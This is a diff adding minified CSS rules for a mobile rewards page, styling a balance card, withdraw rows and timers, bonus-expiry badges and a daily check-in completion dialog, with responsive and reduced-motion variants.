+.bonus-flight.dramatic-multiplier{background:linear-gradient(150deg,#ffe0e8,#ff90aa 24%,#fe2c55 48%,#ffa9be 65%,#e51c45);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffb8c9;filter:drop-shadow(0 3px 0 #bd1638) drop-shadow(0 6px 0 #8e1930)}
+
+/* Override legacy ID selectors and nested timer colors. */
+body .balance-withdraw-row>#balanceEquivalent,body .withdraw-card .withdraw-amount>strong{color:#fe2c55;background:none;-webkit-text-fill-color:#fe2c55}
+body .balance:before,body .task-heading,body .withdraw-card{background:#fff;box-shadow:none;border-color:#e8e8e8}
+body .rewards-wallpaper{background:#f1f1f1}
+body .rewards-wallpaper:before{background:none}
+body .page:before{background:#f1f1f1}
+body .balance>.bonus-expiry,body .withdraw-card>.bonus-expiry,body .bonus-expiry.is-urgent,body .bonus-expiry.is-expired{background:#fff0f4;border-color:#ffd0dc;color:#c6294a}
+body .bonus-expiry>strong,body .bonus-expiry>.bonus-expiry-label,body .bonus-expiry>svg{color:#c6294a}
+body .withdraw-card h2{color:#191919}body .withdraw-card .withdraw-points,body .withdraw-card .withdraw-warning{color:#777}body .withdraw-card .withdraw-warning strong{color:#444}
+body .completion-dialog .completion-card{background:linear-gradient(165deg,#fff1f5,#fff 28%)}
+body .completion-dialog .completion-day.is-complete>strong,body .completion-dialog .completion-day.is-complete>.completion-day-label{color:#b52a48}
+body .withdraw-timer{background:#fff0f4;color:#c6294a}
+body .checkin .checkin-top .reward{color:#fe2c55}
+
+/* Restore the original folded corner and gold coin on the balance card. */
+body .balance{background:transparent}
+body .balance:before{background:radial-gradient(ellipse at 100% 0%,#fff0a180 0%,#fff6cd66 22%,#fffbe933 38%,transparent 60%),#fff;clip-path:polygon(0 0,calc(100% - 64px) 0,100% 64px,100% 100%,0 100%)}
+body .balance:after{display:block;width:64px;height:64px}
+body .balance>.hero-coin{display:inline-grid}
+body .balance>.hero-coin:after{opacity:1}
+body .balance .balance-header{padding-right:88px}
+@media(max-width:350px){body .balance .balance-header{padding-right:76px}}
+@media(min-width:640px){body .balance .balance-header{padding-right:100px}}
+/* Flat surfaces, with pink reserved for primary actions and small accents. */
+body .completion-dialog .completion-card{background:#fff}
+body .completion-days .completion-day,body .completion-days .completion-day.is-complete{background:#f5f5f5;border:1px solid #e8e8e8;box-shadow:none}
+body .completion-dialog .completion-day.is-complete>strong,body .completion-dialog .completion-day.is-complete>.completion-day-label{color:#555}
+body .completion-day .completion-day-check{background:#fe2c55;border:0;box-shadow:none;color:#fff}
+body .completion-days .completion-bonus-day:not(.bonus-revealed){background:#f2f2f2;border:1px solid #e4e4e4;box-shadow:none}
+body .completion-days .completion-bonus-day.bonus-revealed{background:#f5f5f5;border:1px solid #e4e4e4;box-shadow:none}
+body .completion-bonus-day.bonus-revealed>strong{color:#191919;text-shadow:none}
+body .completion-bonus-day.bonus-revealed .completion-day-label,body .completion-bonus-day.bonus-revealed .bonus-day-tag,body .completion-bonus-day.bonus-revealed .bonus-day-caption{color:#777}
+body .balance:before{background:#fff}
+body .balance .balance-total>.balance-congratulations{font-size:18px;line-height:1.35;font-weight:600;letter-spacing:-.15px;margin-bottom:14px}
+body .bonus-expiry,body .balance>.bonus-expiry,body .withdraw-card>.bonus-expiry{background:#f5f5f5;border-color:#e8e8e8;color:#666}
+body .bonus-expiry>strong,body .bonus-expiry>.bonus-expiry-label,body .bonus-expiry>svg{color:#666}
+body .bonus-expiry>strong{color:#fe2c55}
+body .bonus-flight.dramatic-multiplier{background:none;color:#fe2c55;-webkit-text-stroke:0;filter:none;text-shadow:none}
+body .days .day.completed.today{background:#f5f5f5}
+@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:17px}}
+/* Neutral backdrop behind the reward dialog. */
+body .completion-dialog::backdrop{background:rgba(0,0,0,.55);backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}
+body:has(.completion-dialog[open]) .rewards-wallpaper{background:#f1f1f1}
+body:has(.completion-dialog[open]) .rewards-wallpaper>*{opacity:0}
+body .bonus-hero-stage:before{background:rgba(0,0,0,.5)}body .balance .balance-total>.balance-congratulations{font-size:23px;line-height:1.25;font-weight:700;letter-spacing:-.4px}
+@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:21px}}
+body .bonus-flight.dramatic-multiplier{background:linear-gradient(150deg,#ffe0e8 3%,#ff9ab2 20%,#fe2c55 37%,#ffe3eb 47%,#ff6688 54%,#cf123e 79%,#ffadc1 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-stroke:1px #ffb8c9;filter:drop-shadow(0 3px 0 #bd1638) drop-shadow(0 6px 0 #8e1930) drop-shadow(0 7px 10px #7c163135);text-shadow:none}
+body .balance .balance-total>.balance-congratulations{font-size:clamp(17px,5.05vw,21px);font-weight:700;line-height:1.28;letter-spacing:-.35px;max-width:none}
+body .balance-congratulations>span{display:block;white-space:nowrap}
+@media(max-width:350px){body .balance .balance-total>.balance-congratulations{font-size:17px}}
+body .balance-congratulations .withdraw-copy-accent{font-style:normal;color:#fe2c55}
+body .completion-days .completion-bonus-day.bonus-revealed{padding:12px 11px;column-gap:8px;row-gap:5px;background:#fffdf6;border-color:#e6c776;box-shadow:none}
+body .completion-bonus-day.bonus-revealed .completion-day-label{font-size:10px;line-height:1.2;font-weight:600;color:#a17b25;letter-spacing:0}
+body .completion-bonus-day.bonus-revealed .bonus-day-tag{display:block;font-size:7px;font-weight:600;line-height:1.3;letter-spacing:.4px;color:#b3944d;margin-top:3px}
+body .completion-bonus-day.bonus-revealed>strong{display:flex;align-items:baseline;gap:4px;font-size:29px;font-weight:700;line-height:1;letter-spacing:-.8px;color:#c39422;text-shadow:none}
+body .completion-bonus-day.bonus-revealed .bonus-day-caption{font-size:9px;font-weight:400;line-height:1;letter-spacing:0;color:#a38c58;margin:0;max-width:none}
+@media(max-width:350px){body .completion-bonus-day.bonus-revealed>strong{font-size:25px}body .completion-days .completion-bonus-day.bonus-revealed{padding:10px 9px}}
+body .completion-dialog .completion-days .completion-bonus-day.bonus-revealed>strong{color:#c39422;-webkit-text-fill-color:#c39422}
+
+body .balance-withdraw-row{align-items:center}
+body .balance-withdraw-row>#balanceEquivalent{display:block;line-height:1;padding-block:3px}
+body .balance-withdraw-row>.redeem{display:inline-flex;align-items:center;justify-content:center;align-self:center;line-height:1;margin:0;translate:0 2px}
+body .balance-withdraw-row{gap:8px}
+.withdraw-direction{width:21px;height:21px;flex:none;fill:none;stroke:#fe2c55;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;animation:withdraw-direction-nudge 1.4s ease-in-out infinite}
+@keyframes withdraw-direction-nudge{0%,100%{transform:translateX(-2px)}50%{transform:translateX(3px)}}
+@media(max-width:350px){.withdraw-direction{width:16px;height:16px}body .balance-withdraw-row{gap:5px}}
+@media(prefers-reduced-motion:reduce){.withdraw-direction{animation:none}}
+/* Completed tasks remain readable but visually secondary. */
+body .task.completed-task .task-progress{opacity:.48}
+body .task.completed-task>.green:disabled{opacity:.5}
